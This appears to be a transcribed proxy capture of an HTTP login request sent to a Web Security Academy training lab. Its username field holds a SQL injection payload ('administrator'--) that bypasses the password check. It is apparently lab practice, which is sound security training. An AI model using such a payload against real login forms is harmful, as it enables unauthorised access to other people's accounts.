 Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a7c00d0048c78d381d59812002700c5.web-security-academy.net
3 Cookie: session=IQkDtrLzwGG5s3dm6phkjkpy5h2SVnYv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Origin: https://0a7c00d0048c78d381d59812002700c5.web-security-academy.net
11 Referer: https://0a7c00d0048c78d381d59812002700c5.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=IrXNVSIrc7L3sc4zJ3jc72CMyOtbHBMm&username=administrator'--&password=testS